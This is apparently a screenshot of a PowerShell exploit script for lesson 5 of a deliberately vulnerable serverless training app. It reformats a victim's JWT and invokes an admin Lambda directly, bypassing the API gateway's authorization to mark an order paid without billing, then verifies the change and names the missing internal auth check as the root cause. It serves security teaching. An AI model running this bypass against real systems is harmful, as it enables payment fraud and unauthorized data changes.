 screenshots > Lesson#5 > lesson5-exploit.ps1
56 # Fix base64url to standard base64 for the JWT payload section
57 # The Lambda uses base64.b64decode which needs standard base64 with padding
58 $parts = $VICTIM_TOKEN.Split('.')
59 $payloadB64Url = $parts[1]
60 # Convert base64url to standard base64
61 $payloadB64 = $payloadB64Url.Replace('-', '+').Replace('_', '/')
62 # Add padding
63 $mod = $payloadB64.Length % 4
64 if ($mod -eq 2) { $payloadB64 += "==" }
65 elseif ($mod -eq 3) { $payloadB64 += "=" }
66 # Reconstruct token with padded payload (header.paddedpayload.sig)
67 $fixedToken = "$($parts[0]).$payloadB64.$($parts[2])"
68
69 $exploitEvent = @{
70     headers = @{
71         authorization = $fixedToken
72     }
73     body = (@{
74         "order-id" = $ORDER_ID
75         status     = 120
76     } | ConvertTo-Json -Compress)
77 }
78 $exploitJson = $exploitEvent | ConvertTo-Json -Compress -Depth 5
79 [System.IO.File]::WriteAllText("$env:TEMP\l5payload.json", $exploitJson, [System.Text.UTF8Encoding]::new($false))
80
81 Write-Host "  Fixed token (base64url->base64): applied" -ForegroundColor Gray
82 Write-Host ""
83
84 aws lambda invoke `
85     --function-name DVSA-ADMIN-UPDATE-ORDERS `
86     --region $REGION `
87     --payload "file://$env:TEMP\l5payload.json" `
88     --cli-binary-format raw-in-base64-out `
89     "$env:TEMP\l5response.json"
90
91 Write-Host "  Lambda response:" -ForegroundColor White
92 Get-Content "$env:TEMP\l5response.json"
93
94 # STEP 4: Verify
95 Write-Host ""
96 Write-Host "------------------------------------------------------------" -ForegroundColor Cyan
97 Write-Host "  Step 4: Order status AFTER exploit                        " -ForegroundColor Cyan
98 Write-Host "------------------------------------------------------------" -ForegroundColor Cyan
99 $verifyResult = (aws dynamodb scan --table-name DVSA-ORDERS-DB --region $REGION --output json | ConvertFrom-Json)
100 foreach ($order in $verifyResult.Items) {
101     if ($order.orderId.S -eq $ORDER_ID) {
102         $newStatus = $order.orderStatus.N
103         Write-Host "  Order ID:      $($order.orderId.S)" -ForegroundColor White
104         Write-Host "  Status BEFORE: 100 (open)" -ForegroundColor White
105         Write-Host "  Status AFTER:  $newStatus" -ForegroundColor White
106         if ($newStatus -eq "120") {
107             Write-Host ""
108             Write-Host "  *** EXPLOIT CONFIRMED: Order is PAID (120) without billing ***" -ForegroundColor Red
109         } else {
110             Write-Host "  Status unchanged - see Lambda response above" -ForegroundColor Yellow
111         }
112     }
113 }
114
115 Write-Host ""
116 Write-Host "============================================================" -ForegroundColor Cyan
117 Write-Host "  SUMMARY - LESSON 5" -ForegroundColor Cyan
118 Write-Host "============================================================" -ForegroundColor Cyan
119 Write-Host "  Step 2: API Gateway blocks non-admin (403)" -ForegroundColor Yellow
120 Write-Host "  Step 3: Lambda invoked directly with no authorization check" -ForegroundColor Yellow
121 Write-Host "  Step 4: Order status changed to paid without payment" -ForegroundColor Yellow
122 Write-Host "  Root Cause: DVSA-ADMIN-UPDATE-ORDERS has no internal auth" -ForegroundColor Yellow